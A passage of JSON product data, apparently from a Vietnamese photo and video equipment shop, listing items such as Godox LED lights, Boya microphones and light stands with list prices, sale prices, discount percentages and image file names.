duc.jpg.jpg"},{"id":2285,"dmid":266,"link":"\/den-led-sl150ii-bi-color-2800k-6500k-godox-chinh-hang-266-2285.html","label":"\u0110\u00e8n Led SL150II Bi Color 2800k-6500k Godox Ch\u00ednh H\u00e3ng","gia":9900000,"giakm":6330000,"phantram":36.060606060606,"image":"shop_1610102906_Den- LED_SL150IIBi_Video_Light_2800k-6500k-minhduc (2).jpg.jpg"},{"id":2286,"dmid":266,"link":"\/den-led-godox-ul150-video-light-silent-266-2286.html","label":" \u0110\u00e8n LED Godox UL150 Video Light Silent","gia":13000000,"giakm":8900000,"phantram":31.538461538462,"image":"shop_1610103815_Den-led-godox-UL150_minhduc (1).jpg.jpg"},{"id":2287,"dmid":266,"link":"\/den-led-godox-m1-chinh-hang-266-2287.html","label":"\u0110\u00e8n LED Godox M1 Ch\u00ednh H\u00e3ng","gia":3000000,"giakm":2150000,"phantram":28.333333333333,"image":"shop_1610104875_den-led-godox-m1-video-mini-minhduc (1).jpg.jpg"},{"id":2819,"dmid":320,"link":"\/dau-ball-leofoto-lh-40pcl--plate-np-60-320-2819.html","label":"\u0110\u1ea7u ball Leofoto LH-40PCL + plate NP-60","gia":5220000,"giakm":4850000,"phantram":7.088122605364,"image":"260311962.jpg"},{"id":2288,"dmid":213,"link":"\/chan-boom-inox-bm270-213-2288.html","label":"Ch\u00e2n boom Inox BM270","gia":5300000,"giakm":4900000,"phantram":7.5471698113208,"image":"shop_1610781054_chan-den-boom-270-inox-chan-den-studio-den-flash-minhduc.com.vn2.jpg.jpg"},{"id":2290,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q08s-261-2290.html","label":"Tripod Head Beike \u2013 QZSD-Q08S","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1615519951_z2374992603518_37fe2b45b184656c7e6a45e1cf72b242.jpg.jpg"},{"id":3529,"dmid":213,"link":"\/chan-den-boom-inox-ws-907-kem-banh-xe-213-3529.html","label":"Ch\u00e2n \u0111\u00e8n boom Inox WS-907 k\u00e8m b\u00e1nh xe","gia":4900000,"giakm":0,"phantram":0,"image":"chan-den-inox-boom-ws-907-co-banh-xe (2).jpg"},{"id":3530,"dmid":213,"link":"\/tay-boom-inox-fl-01-23m-213-3530.html","label":"Tay boom inox FL-01 2,3M","gia":920000,"giakm":0,"phantram":0,"image":"tay-boom-inox-fl-01-dai-230cm (4).jpg"},{"id":2289,"dmid":211,"link":"\/ga-den-flash-godox-type-s-211-2289.html","label":"G\u00e1 \u0111\u00e8n Flash Godox Type-S","gia":350000,"giakm":0,"phantram":0,"image":"shop_1610761776_1497964542_IMG_816551.jpg.jpg"},{"id":2291,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q05-261-2291.html","label":"Tripod Head Beike \u2013 QZSD-Q05","gia":375000,"giakm":0,"phantram":0,"image":"shop_1615620077_tripodhead-dauchanmayanh-Q05-1.jpg.jpg"},{"id":2292,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q30l-261-2292.html","label":"Tripod Head Beike \u2013 QZSD-Q30L","gia":650000,"giakm":0,"phantram":0,"image":"shop_1615620530_tripodhead-dauchanmayanh-Q30L.jpg.jpg"},{"id":2293,"dmid":260,"link":"\/chan-may-anh-beike-q111-260-2293.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike Q111","gia":520000,"giakm":0,"phantram":0,"image":"shop_1615626802_tripodhead-dauchanmayanh-Q111-1.jpg.jpg"},{"id":2294,"dmid":213,"link":"\/chan-den-godox-270cs-213-2294.html","label":"CH\u00c2N \u0110\u00c8N GODOX 270CS","gia":3300000,"giakm":3200000,"phantram":3.030303030303,"image":"shop_1615977423_chan_den_godox_270cs_minhduc.cm (2).jpg.jpg"},{"id":2295,"dmid":213,"link":"\/chan-den-godox-380f-213-2295.html","label":"CH\u00c2N \u0110\u00c8N GODOX 380F","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1615977668_chan-den-godox-380f-minhduc.com.vn.jpg.jpg"},{"id":2296,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k6-type-c-chinh-hang-201-2296.html","label":"Microphone BOYA BY-WM4 Pro-K6, Type-C (Ch\u00ednh H\u00e3ng)","gia":4190000,"giakm":3990000,"phantram":4.7732696897375,"image":"shop_1616065545_boya-by-wm4-pro-k6-minhduc.com.vn1111.jpg.jpg"},{"id":2316,"dmid":201,"link":"\/mic-thu-am-boya-by-bm2021-201-2316.html","label":"Mic thu \u00e2m Boya BY-BM2021","gia":620000,"giakm":0,"phantram":0,"image":"shop_1616836461_MIC-BOYA-BM2021.jpg.jpg"},{"id":2553,"dmid":361,"link":"\/micro-saramonic-blink-500-pro-b3-1-phat-1-nhan--mic-thu-am-khong-day-cho-ios-361-2553.html","label":"Micro Saramonic Blink 500 Pro B3( 1 ph\u00e1t 1 nh\u1eadn) - Mic thu \u00e2m kh\u00f4ng d\u00e2y cho iOs","gia":6150000,"giakm":4100000,"phantram":33.333333333333,"image":"421397678.jpg"},{"id":2317,"dmid":201,"link":"\/micro-thu-am-gan-may-boya-by-bm3031-201-2317.html","label":"Micro thu \u00e2m g\u1eafn m\u00e1y Boya BY-BM3031","gia":1650000,"giakm":1600000,"phantram":3.030303030303,"image":"shop_1616836709_MIC-BOYA-3021-MINHDUC.COM.VN.jpg.jpg"},{"id":2318,"dmid":201,"link":"\/micro-thu-am-gan-may-boya-by-bm3032-hang-chinh-hang-201-2318.html","label":"Micro thu \u00e2m g\u1eafn m\u00e1y Boya BY-BM3032 h\u00e0ng ch\u00ednh h\u00e3ng","gia":2100000,"giakm":1690000,"phantram":19.52380952381,"image":"shop_1616836993_MIC-BOYA-3021-MINHDUC.COM.VN.jpg.jpg"},{"id":3798,"dmid":192,"link":"\/de-pin-roi-battery-grip-nanlite-bh-fz60-chinh-hang-192-3798.html","label":"\u0110\u1ebf Pin R\u1eddi Battery Grip NANLite BH-FZ60 (Ch\u00ednh H\u00e3ng)","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"de-pin-roi-nanlite-bh-fz60-chinh-hang (3).jpg"},{"id":3747,"dmid":334,"link":"\/den-led-godox-la300bi-color-chinh-hang-334-3747.html","label":"\u0110\u00e8n led Godox LA300Bi Color Ch\u00ednh H\u00e3ng","gia":9600000,"giakm":6800000,"phantram":29.166666666667,"image":"den-led-godox-la300Bi-Color-chinh-hang (3).jpg"},{"id":2319,"dmid":201,"link":"\/micro-thu-am-shotgun-boya-by-bm3011-201-2319.html","label":"MICRO THU \u00c2M SHOTGUN BOYA BY-BM3011","gia":645000,"giakm":0,"phantram":0,"image":"shop_1616837297_MICRO-THU-AM-BOYA-BY-BM3011 (3).jpg.jpg"},{"id":2320,"dmid":201,"link":"\/micro-thu-am-boya-by-vm600-cong-35mm-cho-may-anh-201-2320.html","label":"Micro Thu \u00c2m Boya By-Vm600 C\u1ed5ng 3.5mm Cho M\u00e1y \u1ea2nh","gia":699000,"giakm":0,"phantram":0,"image":"shop_1616837697_MIC-BOYA-VM600-MINHDUC.COM.VN.jpg.jpg"},{"id":2358,"dmid":201,"link":"\/boom-mic-thu-am-boya-by-pb25-201-2358.html","label":"Boom mic thu \u00e2m Boya BY-PB25","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1620006004_boya-by-pb25-bom-mic-minhduc.com (1).jpg.jpg"},{"id":2359,"dmid":243,"link":"\/den-kino-6-bong-led-ptv-1500d-3200k-hoac-5600k-243-2359.html","label":"\u0110\u00e8n Kino 6 B\u00f3ng Led PTV 1500D (3200k Ho\u1eb7c 5600k)","gia":5100000,"giakm":0,"phantram":0,"image":"208970020.jpg"},{"id":2322,"dmid":201,"link":"\/combo-mic-thu-am-boya-by-vg330-for-smartphone-video-kit-201-2322.html","label":"Combo Mic thu \u00e2m BOYA BY-VG330 for Smartphone Video Kit","gia":1370000,"giakm":1070000,"phantram":21.897810218978,"image":"shop_1616839376_BY-VG330-MINHDUC-COM-VN (2).jpg.jpg"},{"id":2323,"dmid":201,"link":"\/combo-mic-thu-am-boya-by-vg350-\u2013-ultimate-smartphone-video-kit-201-2323.html","label":"Combo Mic thu \u00e2m BOYA BY-VG350 \u2013 Ultimate smartphone video kit","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1616839969_BY-VG335-MINHDUC.COM.VN.jpg.jpg"},{"id":2324,"dmid":201,"link":"\/micro-thu-am-da-nang-boya-mm1-chinh-hang-201-2324.html","label":"Micro thu \u00e2m \u0111a n\u0103ng Boya MM1 (Ch\u00ednh h\u00e3ng)","gia":440000,"giakm":0,"phantram":0,"image":"shop_1616841262_micro-boya-mm1-MINHDUC.COM (2).jpg.jpg"},{"id":2325,"dmid":201,"link":"\/micro-thu-am-boya-by-m2--hang-chinh-hang-201-2325.html","label":"Micro thu \u00e2m Boya BY-M2 - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":659000,"giakm":450000,"phantram":31.714719271624,"image":"shop_1616842611_boya-by-m2-mic-thu-am-gai-ao-minhduc.com (3).jpg.jpg"},{"id":2326,"dmid":201,"link":"\/micro-thu-am-cai-ao-kep-boya-by-m2d-cong-ket-noi-lightning-danh-cho-iphone-201-2326.html","label":"Micro Thu \u00c2m C\u00e0i \u00c1o K\u00e9p Boya BY-M2D. C\u1ed5ng k\u1ebft n\u1ed1i Lightning d\u00e0nh cho iPhone","gia":1080000,"giakm":660000,"phantram":38.888888888889,"image":"shop_1616843096_boya-by-m2d-mic-thu-am-gai-ao-minhduc.com (2).jpg.jpg"},{"id":2327,"dmid":201,"link":"\/mic-thu-am-boya-by-m3-cong-type-c-201-2327.html","label":"MIC THU \u00c2M BOYA BY-M3 C\u1ed4NG TYPE C","gia":649000,"giakm":450000,"phantram":30.662557781202,"image":"shop_1616843701_mic-thu-am-m3-minhduc.com.vn.jpg.jpg"},{"id":2328,"dmid":201,"link":"\/mic-thu-am-boya-by-m3d-cong-type-c-201-2328.html","label":"Mic thu \u00e2m Boya BY-M3D c\u1ed5ng Type C","gia":1080000,"giakm":660000,"phantram":38.888888888889,"image":"shop_1616843979_mic-gai-ao-minhduc.com.vn.jpg.jpg"},{"id":2329,"dmid":201,"link":"\/micro-thu-am-da-nang-boya-smartphone-microphone-by-um4-201-2329.html","label":"Micro thu \u00e2m \u0111a n\u0103ng BOYA Smartphone Microphone BY-UM4","gia":219000,"giakm":150000,"phantram":31.506849315068,"image":"shop_1619523536_BOYA Smartphone Microphone BOYA BY-UM4 (2).jpg.jpg"},{"id":2330,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k4-201-2330.html","label":"Microphone BOYA BY-WM4 Pro-K4","gia":4900000,"giakm":3720000,"phantram":24.081632653061,"image":"shop_1617011811_z2405544814061_dcc94d718d43d3c1e4e5a0725723e7a0.jpg.jpg"},{"id":2331,"dmid":213,"link":"\/chan-den-c-stand-ck-2in1-213-2331.html","label":"Ch\u00e2n \u0111\u00e8n C-Stand CK 2in1","gia":2690000,"giakm":0,"phantram":0,"image":"224672529.jpg"},{"id":2332,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k3-201-2332.html","label":"Microphone BOYA BY-WM4 Pro-K3","gia":3100000,"giakm":2599000,"phantram":16.161290322581,"image":"441523545.jpg"},{"id":2333,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k2-201-2333.html","label":"Microphone BOYA BY-WM4 Pro-K2","gia":3650000,"giakm":2800000,"phantram":23.287671232877,"image":"21270876.jpg"},{"id":2334,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-201-2334.html","label":"Microphone BOYA BY-WM4 Pro","gia":2650000,"giakm":1800000,"phantram":32.075471698113,"image":"shop_1617424894_z2414250018569_547fc9975d08fe040f7b2b1de013de85.jpg.jpg"},{"id":2335,"dmid":201,"link":"\/microphone-boya-by-wm6s-201-2335.html","label":"Microphone BOYA BY-WM6S","gia":4450000,"giakm":4150000,"phantram":6.7415730337079,"image":"shop_1617432160_z2414296602481_c6017016e81a5adac829dd83a2d664e1.jpg.jpg"},{"id":2336,"dmid":201,"link":"\/microphone-boya-by-wm3d-201-2336.html","label":"Microphone Boya BY-WM3D","gia":3000000,"giakm":1900000,"phantram":36.666666666667,"image":"shop_1617433331_z2414465942142_715cfee20c07a82db7cea97f50a5a139.jpg.jpg"},{"id":2853,"dmid":212,"link":"\/khung-do-xop-fomex-tan-sang-212-2853.html","label":"Khung \u0110\u1ee1 X\u1ed1p Fomex T\u1ea3n S\u00e1ng","gia":350000,"giakm":170000,"phantram":51.428571428571,"image":"chan-do-xop-fomex.jpg"},{"id":2854,"dmid":325,"link":"\/voucher-khuyen-mai-325-2854.html","label":"Voucher khuy\u1ebfn m\u00e3i ","gia":1,"giakm":0,"phantram":0,"image":"1529626253.jpg"},{"id":2339,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05-2-thanh-carbon-150cm-265-2339.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 -2 THANH CARBON 150CM","gia":3100000,"giakm":0,"phantram":0,"image":"shop_1618302591_shop_1479971972_DOLLY-MINHDUC (5).jpg.jpg.jpg"},{"id":2340,"dmid":213,"link":"\/chan-den-kp240-inox-chua-gom-banh-xe--213-2340.html","label":"Ch\u00e2n \u0110\u00e8n Kp240 INOX ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1626370508_chan-boom-inox-kp240-kp280-light-stand2.jpg.jpg"},{"id":2341,"dmid":213,"link":"\/chan-den-kp240-chua-gom-banh-xe--213-2341.html","label":"Ch\u00e2n \u0110\u00e8n Kp240 ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1618373859_chan-den-studio-flash-kp240-steel-minhduc.com.vn.jpg.jpg"},{"id":2342,"dmid":213,"link":"\/chan-den-kp280-inox-chua-gom-banh-xe--213-2342.html","label":"Ch\u00e2n \u0110\u00e8n Kp280 INOX ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1626370363_chan-boom-inox-kp240-kp280-light-stand2.jpg.jpg"},{"id":2343,"dmid":213,"link":"\/chan-den-kp280-chua-gom-banh-xe--213-2343.html","label":"Ch\u00e2n \u0110\u00e8n Kp280 ( CH\u01afA G\u1ed2M B\u00c1NH XE )","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1618374764_chan-den-studio-flash-kp240-steel-minhduc.com.vn.jpg.jpg"},{"id":2344,"dmid":213,"link":"\/cha\u0302n-de\u0300n-meking-m6-2in1-steel-boom-inox-213-2344.html","label":"Cha\u0302n \u0110e\u0300n Meking M6 2in1 Steel Boom Inox","gia":3900000,"giakm":2950000,"phantram":24.358974358974,"image":"m6.jpg"},{"id":2345,"dmid":260,"link":"\/camera-silder-holder--chan-chong-do-dolly-q920-260-2345.html","label":"Camera  silder holder - CH\u00c2N CH\u1ed0NG \u0110\u1ee0 DOLLY Q920","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"shop_1620040347_Chan-chong-dolly-q920-bike-minhduc.com.vn.jpg.jpg"},{"id":2347,"dmid":211,"link":"\/softbox-du-godox-95cm-to-ong-g95-211-2347.html","label":"Softbox D\u00f9 Godox 95cm T\u1ed5 Ong G95","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"shop_1618625405_shop_1543412012_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg.jpg"},{"id":2348,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-95cm-211-2348.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 95CM","gia":950000,"giakm":0,"phantram":0,"image":"shop_1618625499_shop_1587000214_softbox-du-godox-120-cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":2349,"dmid":201,"link":"\/boya-by-m1-pro-micro-thu-am-cai-ao-danh-cho-dien-thoai-cong-35mm-201-2349.html","label":"Boya BY-M1 Pro. Micro thu \u00e2m c\u00e0i \u00e1o d\u00e0nh cho \u0111i\u1ec7n tho\u1ea1i. C\u1ed5ng 3.5mm ","gia":470000,"giakm":399000,"phantram":15.106382978723,"image":"shop_1618626577_mic-boya-by-m1-pro-danh-cho-dien-thoai-minhduc.com.vn.jpg.jpg"},{"id":2350,"dmid":201,"link":"\/boya-by-wm8-pro-k1-201-2350.html","label":"BOYA BY WM8 PRO K1","gia":2790000,"giakm":2700000,"phantram":3.2258064516129,"image":"shop_1618627749_mic-boya-wm8-k1-minhduc.com.vn.jpg.jpg"},{"id":2351,"dmid":213,"link":"\/chan-boom-inox-jinbei-ck2-213-2351.html","label":"Ch\u00e2n Boom Inox Jinbei CK2","gia":2300000,"giakm":1880000,"phantram":18.260869565217,"image":"shop_1618918051_chan-den-ck2-pro-minhduc.com.vn (2).jpg.jpg"},{"id":2352,"dmid":213,"link":"\/chan-jinbei-k4-c-stand-2-in-1-213-2352.html","label":"Ch\u00e2n Jinbei K4 C stand 2 in 1","gia":2800000,"giakm":0,"phantram":0,"image":"shop_1618921168_chan-den-ck-2in1-jinbei-k4-c-stand-2-in-1-minhduc.com.vn6.jpg.jpg"},{"id":2353,"dmid":213,"link":"\/chan-den-ip280s-inox-213-2353.html","label":"Ch\u00e2n \u0111\u00e8n IP280s Inox","gia":580000,"giakm":480000,"phantram":17.241379310345,"image":"ip280s.jpg"},{"id":2354,"dmid":213,"link":"\/chan-den-ip280-inox-213-2354.html","label":"Ch\u00e2n \u0111\u00e8n IP280 Inox ","gia":550000,"giakm":430000,"phantram":21.818181818182,"image":"ip280.jpg"},{"id":2355,"dmid":201,"link":"\/microphone-boya-by-wm3d-chinh-hang-201-2355.html","label":"Microphone Boya BY-WM3D( Ch\u00ednh H\u00e3ng)","gia":3330000,"giakm":1900000,"phantram":42.942942942943,"image":"shop_1619075604_micro-by-wm3d-boya-minhduc.com.vn1.jpg.jpg"},{"id":2856,"dmid":208,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdf5-208-2856.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDF5)","gia":250000,"giakm":0,"phantram":0,"image":"1067602367.jpg"},{"id":2356,"dmid":201,"link":"\/micro-thu-am-khong-day-by-wm8-pro-k2-2tx-1rx-201-2356.html","label":"Micro Thu \u00c2m Kh\u00f4ng D\u00e2y BY-WM8 Pro-K2 (2TX-1RX)","gia":3900000,"giakm":3800000,"phantram":2.5641025641026,"image":"shop_1619496453_Micro-Thu-am-Khong-Day-BY-WM8-Pro-K2-2TX-1RX-minhduc.com.vn5.jpg.jpg"},{"id":2357,"dmid":201,"link":"\/mic-thu-am-boya-by-hm2-cho-dien-thoai-may-tinh-bang-201-2357.html","label":" Mic thu \u00e2m Boya BY-HM2 cho \u0111i\u1ec7n tho\u1ea1i, m\u00e1y t\u00ednh b\u1ea3ng","gia":2250000,"giakm":1800000,"phantram":20,"image":"shop_1619522526_boya-by-hm2-mic-thu-am-minhduc.com (1).jpg.jpg"},{"id":2360,"dmid":243,"link":"\/den-kino-6-bong-led-ptv-1500b-3200k--5600k-243-2360.html","label":"\u0110\u00e8n Kino 6 B\u00f3ng Led PTV 1500B (3200k - 5600k)","gia":5500000,"giakm":0,"phantram":0,"image":"1246576322.jpg"},{"id":2361,"dmid":243,"link":"\/den-kino-4-bong-led-ptv-1000d-5600k-hoac-3200k-243-2361.html","label":"\u0110\u00e8n Kino 4 B\u00f3ng Led PTV 1000D 5600k (ho\u1eb7c 3200k)","gia":4100000,"giakm":0,"phantram":0,"image":"299043584.jpg"},{"id":2362,"dmid":243,"link":"\/den-kino-4-bong-led-ptv-1000b-3200k--5600k-243-2362.html","label":"\u0110\u00e8n Kino 4 B\u00f3ng Led PTV 1000B (3200k - 5600k)","gia":4600000,"giakm":4500000,"phantram":2.1739130434783,"image":"166036584.jpg"},{"id":2363,"dmid":213,"link":"\/chan-den-inox-mz5000-pro-213-2363.html","label":"CH\u00c2N \u0110\u00c8N INOX MZ5000 PRO","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1620035812_chan-den-inox-mz5000-chan-den-studio-den-flash-minhduc.com.vn.jpg.jpg"},{"id":2364,"dmid":213,"link":"\/chan-boom-inox-kp250-2in1-pro-213-2364.html","label":"Ch\u00e2n Boom Inox KP250 2in1 PRO ","gia":3100000,"giakm":0,"phantram":0,"image":"shop_1620037552_chan-boom-inox-kp240-kp280-light-stand-minhduc.com.vn.jpg.jpg"},{"id":2365,"dmid":267,"link":"\/den-led-ring-2-canh-pro-267-2365.html","label":"\u0110\u00e8n Led Ring 2 C\u00e1nh Pro","gia":1850000,"giakm":1500000,"phantram":18.918918918919,"image":"shop_1620374045_den- led ring -2 canh-spa-noi-mi-trang-diem-led-ring-light-rk39-ho-tro-livestream-minhduc (3).jpg.jpg"},{"id":3710,"dmid":334,"link":"\/den-led-godox-la150r-rgb-chinh-hang-334-3710.html","label":"\u0110\u00e8n LED Godox LA150R RGB Ch\u00ednh H\u00e3ng","gia":7200000,"giakm":6150000,"phantram":14.583333333333,"image":"den-led-godox-la150r-rgb-chinh-hang (1).jpg"},{"id":2366,"dmid":267,"link":"\/den-led-ring-6-canh-pro-267-2366.html","label":"\u0110\u00e8n Led Ring 6 C\u00e1nh Pro","gia":3450000,"giakm":2950000,"phantram":14.492753623188,"image":"shop_1620373344_DEN-LED-RING-6-CANH-MINHDUC (1).jpg.jpg"},{"id":3709,"dmid":334,"link":"\/den-led-godox-la200r-rgb-chinh-hang-334-3709.html","label":"\u0110\u00e8n led Godox LA200R RGB Ch\u00ednh H\u00e3ng","gia":8200000,"giakm":7500000,"phantram":8.5365853658537,"image":"den-godox-litemons-la200r-rgb-full-minhduc.com (6).jpg"},{"id":2399,"dmid":213,"link":"\/chan-den-ip240-inox-213-2399.html","label":"Ch\u00e2n \u0111\u00e8n IP240 Inox","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"ip240.jpg"},{"id":2367,"dmid":266,"link":"\/den-led-godox-sz200r-2700k-6500k-rgb-chinh-hang-266-2367.html","label":"\u0110\u00e8n Led Godox SZ200R 2700k-6500k RGB Ch\u00ednh H\u00e3ng","gia":15000000,"giakm":14550000,"phantram":3,"image":"shop_1620462272_den-led-godox-sz200r-minhduc.com.vn (2).jpg.jpg"},{"id":2368,"dmid":266,"link":"\/den-godox-ad100-pro--chinh-hang--bh-12-thang-266-2368.html","label":"\u0110\u00e8n GODOX AD100 PRO - Ch\u00ednh h\u00e3ng - BH 12 th\u00e1ng","gia":5100000,"giakm":4490000,"phantram":11.960784313725,"image":"shop_1620634845_Godox_AD100_Pro_Strobepro_TTL_HSS_Pocket_Flash-minhduc.com (2).jpg.jpg"},{"id":2369,"dmid":296,"link":"\/den-godox-ad100-pro--chinh-hang--bh-12-thang-296-2369.html","label":"\u0110\u00e8n GODOX AD100 PRO - Ch\u00ednh h\u00e3ng - BH 12 th\u00e1ng","gia":5100000,"giakm":4490000,"phantram":11.960784313725,"image":"1125652765.png"},{"id":2370,"dmid":296,"link":"\/combo-den-godox-ad200-pro-va-trigger-x2t-296-2370.html","label":"Combo \u0111\u00e8n GODOX AD200 pro v\u00e0 trigger X2T","gia":7800000,"giakm":7190000,"phantram":7.8205128205128,"image":"1302406693.jpg"},{"id":2371,"dmid":267,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200c-120w-5500k-267-2371.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200C 120W 5500K ","gia":5200000,"giakm":3150000,"phantram":39.423076923077,"image":"447353934.png"},{"id":2372,"dmid":267,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200b-120w-3200-5500k-267-2372.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200B 120w 3200-5500K","gia":5500000,"giakm":3150000,"phantram":42.727272727273,"image":"shop_1620887200_shop_1620820088_den-den-quay-phim-chuyen-nghiep-DL1200C-5600k-pro3.jpg.jpg.jpg"},{"id":2373,"dmid":267,"link":"\/den-led-godox-sz200r-2700k-6500k-rgb-267-2373.html","label":"\u0110\u00e8n Led Godox SZ200R 2700k-6500k RGB","gia":15500000,"giakm":14550000,"phantram":6.1290322580645,"image":"shop_1620979145_den-led-godox-sz200r-minhduc.com.vn (2).jpg.jpg"},{"id":2374,"dmid":267,"link":"\/den-led-godox-sz150r-2700k-6500k-rgb-267-2374.html","label":"\u0110\u00e8n Led Godox SZ150R 2700k-6500k RGB","gia":13650000,"giakm":6450000,"phantram":52.747252747253,"image":"shop_1620979331_DEN-LED-GODOX-SZ150R-MINHDUC (2).jpg.jpg"},{"id":2375,"dmid":267,"link":"\/den-led-godox-sz200-bi-color-2700k-6500k-chinh-hang-267-2375.html","label":"\u0110\u00e8n Led Godox SZ200 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":10500000,"giakm":7800000,"phantram":25.714285714286,"image":"shop_1620981098_den-led-godox-sz200bi-minhducthietbianh (14).jpg.jpg"},{"id":2376,"dmid":267,"link":"\/den-led-godox-sz150-bi-color-2700k-6500k-chinh-hang-267-2376.html","label":"\u0110\u00e8n Led Godox SZ150 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":9500000,"giakm":7450000,"phantram":21.578947368421,"image":"shop_1620981794_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2377,"dmid":266,"link":"\/den-led-godox-sz150-bi-color-2700k-6500k-chinh-hang-266-2377.html","label":"\u0110\u00e8n Led Godox SZ150 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":9500000,"giakm":7450000,"phantram":21.578947368421,"image":"shop_1620982194_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2378,"dmid":266,"link":"\/den-led-godox-sz200-bi-color-2700k-6500k-chinh-hang-266-2378.html","label":"\u0110\u00e8n Led Godox SZ200 Bi Color 2700k-6500k Ch\u00ednh H\u00e3ng","gia":10550000,"giakm":7800000,"phantram":26.0663507109,"image":"shop_1620982277_den-led-godox-sz200bi-minhducthietbianh (2).jpg.jpg"},{"id":2682,"dmid":192,"link":"\/tan-sang-dome-godox-ml-cd15-chinh-hang-192-2682.html","label":"T\u1ea3n s\u00e1ng Dome Godox ML-CD15 Ch\u00ednh H\u00e3ng","gia":850000,"giakm":480000,"phantram":43.529411764706,"image":"1399980509.jpg"},{"id":2379,"dmid":192,"link":"\/kep-den-godox-lsa05-lsa-05-tay-treo-mo-rong-them-phu-kien-192-2379.html","label":"K\u1eb8P \u0110\u00c8N GODOX LSA05, LSA-05 tay treo m\u1edf r\u1ed9ng th\u00eam ph\u1ee5 ki\u1ec7n","gia":300000,"giakm":0,"phantram":0,"image":"shop_1621047578_golsa05-TAY-TREO-MO-RONG-THEM-PHU-KIEN (2).jpg.jpg"},{"id":2380,"dmid":192,"link":"\/kep-da-nang-godox-lsa02-lsa-02-voi-tay-cam-dai-192-2380.html","label":"K\u1eb9p \u0111a n\u0103ng Godox LSA02, LSA-02 v\u1edbi tay c\u1ea7m d\u00e0i","gia":150000,"giakm":0,"phantram":0,"image":"shop_1621048017_godox_lsa_02_multifunction_clam-MINHDUC.COM.VN.jpg.jpg"},{"id":2383,"dmid":192,"link":"\/tay-gai-godox-lsa14-lsa-14-tay-treo-hat-sang-va-phu-kien-192-2383.html","label":"Tay G\u00e0i Godox LSA14 , LSA-14 tay treo h\u1eaft s\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n","gia":750000,"giakm":0,"phantram":0,"image":"shop_1621071030_godox_lsa_14_boom_arm_with_clamp-tay-treo-hat-sang-minhduc.com (1).jpg.jpg"},{"id":2384,"dmid":192,"link":"\/tay-gai-godox-lsa15-lsa-15-tay-treo-hat-sang-va-phu-kien-192-2384.html","label":"Tay G\u00e0i Godox LSA15, LSA-15 tay treo h\u1eaft s\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n ","gia":820000,"giakm":0,"phantram":0,"image":"shop_1621074843_godox_lsa_15_boom_arm_with_clamp-tay-treo-hat-sang-minhduc.com (3).jpg.jpg"},{"id":2385,"dmid":192,"link":"\/tay-gai-godox-lsa16-tay-lsa-16-treo-hat-sang-va-phu-kien-192-2385.html","label":"Tay G\u00e0i Godox LSA16  Tay LSA-16  Treo H\u1eaft S\u00e1ng v\u00e0 ph\u1ee5 ki\u1ec7n","gia":780000,"giakm":0,"phantram":0,"image":"shop_1621237543_TAY-TREO-HAT-SAG-GODOX-SLA-16-MINHDUC.COM (1).jpg.jpg"},{"id":2386,"dmid":267,"link":"\/den-led-godox-ld75r-chinh-hang-267-2386.html","label":"\u0110\u00e8n Led Godox LD75R Ch\u00ednh H\u00e3ng","gia":19000000,"giakm":17000000,"phantram":10.526315789474,"image":"shop_1621238886_den-led-godox-ld75-minhduc.com.vn (1).jpg.jpg"},{"id":2387,"dmid":267,"link":"\/den-led-godox-ld150rs-rgb-2500k-8500k-chinh-hang-267-2387.html","label":"\u0110\u00e8n Led Godox LD150RS  RGB 2500k-8500k Ch\u00ednh H\u00e3ng","gia":23000000,"giakm":21000000,"phantram":8.695652173913,"image":"shop_1621242801_den-led-godox-ld75-minhduc.com.vn (1).jpg.jpg"},{"id":2388,"dmid":267,"link":"\/den-led-godox-ld150r-2500k-8500k-chinh-hang-267-2388.html","label":"\u0110\u00e8n Led Godox LD150R  2500k-8500k Ch\u00ednh H\u00e3ng","gia":25000000,"giakm":23000000,"phantram":8,"image":"shop_1621244906_den-led-godox-ld150r-minhduc.com.vn (1).jpg.jpg"},{"id":2389,"dmid":257,"link":"\/tu-chong-am-asuka-ac50-50-lit-257-2389.html","label":"T\u1ee7 